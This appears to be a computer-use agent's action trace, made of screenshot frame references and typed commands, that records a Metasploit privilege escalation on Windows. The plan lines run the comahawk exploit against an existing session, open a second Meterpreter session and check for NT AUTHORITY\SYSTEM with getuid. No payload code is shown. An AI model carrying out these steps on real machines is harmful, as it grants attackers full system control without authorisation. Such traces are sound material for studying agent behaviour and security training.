
{"action": "type", "text": "run"}

- Run comahawk against session 1, uploading its binaries and opening Meterpreter session 2
{"action": "key", "text": "Return"}

- Run getuid in session 2 to confirm it reports NT AUTHORITY\SYSTEM
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "sysinfo"}

{"action": "type", "text": "getuid"}

{"action": "key", "text": "Return"}
